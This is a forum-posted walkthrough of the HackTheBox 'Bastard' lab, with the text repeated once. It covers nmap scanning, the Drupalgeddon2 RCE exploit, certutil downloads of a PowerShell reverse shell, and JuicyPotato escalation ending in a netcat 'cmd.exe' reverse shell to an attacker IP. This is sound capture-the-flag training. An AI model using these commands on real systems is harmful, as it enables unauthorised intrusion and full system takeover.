NotZeal
Data Correlation Specialist
2
MONTHS
2 2 MONTHS OF SERVICE
LEVEL 1
200 XP
Today we’re going to solve another boot2root challenge called “Bastard“. It’s available at HackTheBox for penetration testing practice. This laboratory is of an easy level, but with adequate basic knowledge to break the laboratories and if we pay attention to all the details we find during the examination it will not be complicated. The credit for making this lab goes to ch4p. Let’s get started and learn how to break it down successfully.
Level: Medium
Since these labs are available on the HackTheBox website.
Penetration Testing Methodology
Reconnaissance
Enumeration
Exploiting
Privilege Escalation
Walkthrough
Reconnaissance
As always, before we start our scan with nmap, we will put the IP address of the machine into our “/etc/hosts” and work with the domain “bastard.htb“.

We will use the following command to perform a quick scan to all ports.

Afterwards, we will launch another scan with scripts and versions, it will be very fast since we will specify the ports of the previously detected services.
We can also list that there is a CMS deployed with Drupal 7.
Enumeration

We access the web resource, it is indeed a Drupal.

We list in the source code the exact version of drupal.
We use the “Searchsploit” tool and list several exploits that allow us to execute remote code (RCE) without authentication.

We will use the following exploit found in google:
Exploit:

We do a proof of concept and see that the site is vulnerable.
Exploiting

We will execute two commands:
Command 1:
Command 2:

We will have a reverse shell of powershell in our kali.
Privilege Escalation (user and administrator)
This machine can be exploited in more ways, but I chose this path.

We use the command “whoami /priv” to check the privileges with our user and see that we have permissions to the privilege “SeImpersonatePrivilege“. We already know this one from other machines that we have solved, we know that we can impersonate the user “nt authority\system“.
We check that we are in the operating system since we will need to check the list of CLSID to use the exploit.

As we can see, we are in a Windows Server 2008 R2, of which there are several kernel-level exploits that we could also use.

We download the exploit “JuicyPotato” and visit the Github’s CLSID list, we transfer to the victim machine the file “JuicyPotato.exe” and the netcat binary “nc.exe“. Then we use the exploit specifying the path of our netcat and specifying our IP address and port to send us a reverse shell as “administrator” in a netcat is listening to our kali.
Exploit and CLSID list:
Great! We are already “nt authority\system” and we can read our flags.

Author: David Utón is Penetration Tester and security auditor for Web applications, perimeter networks, internal and industrial corporate infrastructures, and wireless networks. Contacted on LinkedIn and Twitter.
Level: Medium
Since these labs are available on the HackTheBox website.
Penetration Testing Methodology
Reconnaissance
- Nmap
Enumeration
- Searchsploit
Exploiting
- Drupal 7.x – Drupalgeddon2 – RCE
Privilege Escalation
- Abuse of permission in SeImpersonatePrivilege in the system
- Capture the flag
Walkthrough
Reconnaissance
As always, before we start our scan with nmap, we will put the IP address of the machine into our “/etc/hosts” and work with the domain “bastard.htb“.
We will use the following command to perform a quick scan to all ports.
Code:
nmap --min-rate 5000 -p- -Pn -n -sS -T5 bastard.htb
Afterwards, we will launch another scan with scripts and versions, it will be very fast since we will specify the ports of the previously detected services.
We can also list that there is a CMS deployed with Drupal 7.

Enumeration
We access the web resource, it is indeed a Drupal.

We list in the source code the exact version of drupal.

We use the “Searchsploit” tool and list several exploits that allow us to execute remote code (RCE) without authentication.

We will use the following exploit found in google:
Exploit:
Code:
https://github.com/lorddemon/drupalgeddon2We do a proof of concept and see that the site is vulnerable.
Code:
python drupalgeddon2.py -h http://bastard.htb -c 'whoami'
Exploiting
We will execute two commands:
- We will raise in our kali a server with python (
), in the file “m3.ps1” is the famous nishan reverse shell, we will execute the exploit with the following command that will download our reverse shell.python3 -m http.server 80 - We will execute the second command to run with a bypassed powershell to get our reverse shell to run.
Command 1:
Code:
python drupalgeddon2.py -h http://bastard.htb -c 'certutil -urlcache -split -f http://10.10.XX.XX/m3.ps1'Command 2:
Code:
python drupalgeddon2.py -h http://bastard.htb -c 'powershell -nop -ep bypass .\m3.ps1'
We will have a reverse shell of powershell in our kali.

Privilege Escalation (user and administrator)
This machine can be exploited in more ways, but I chose this path.
We use the command “whoami /priv” to check the privileges with our user and see that we have permissions to the privilege “SeImpersonatePrivilege“. We already know this one from other machines that we have solved, we know that we can impersonate the user “nt authority\system“.

We check that we are in the operating system since we will need to check the list of CLSID to use the exploit.
As we can see, we are in a Windows Server 2008 R2, of which there are several kernel-level exploits that we could also use.

We download the exploit “JuicyPotato” and visit the Github’s CLSID list, we transfer to the victim machine the file “JuicyPotato.exe” and the netcat binary “nc.exe“. Then we use the exploit specifying the path of our netcat and specifying our IP address and port to send us a reverse shell as “administrator” in a netcat is listening to our kali.
Exploit and CLSID list:
Code:
https://github.com/ohpe/juicy-potato
Code:
certutil -urlcache -split -f http://10.10.XX.XX/JuicyPotato.exe
certutil -urlcache -split -f http://10.10.XX.XX/nc.exe
JuicyPotato.exe -l 1337 -p c:\windows\system32\cmd.exe -a "/c c:\inetpub\drupal-7.54\nc.exe -e cmd.exe 10.10.XX.XX 555" -t * -c {9B1F122C-2982-4e91-AA8B-E071D54F2A4D}
Great! We are already “nt authority\system” and we can read our flags.

Author: David Utón is Penetration Tester and security auditor for Web applications, perimeter networks, internal and industrial corporate infrastructures, and wireless networks. Contacted on LinkedIn and Twitter.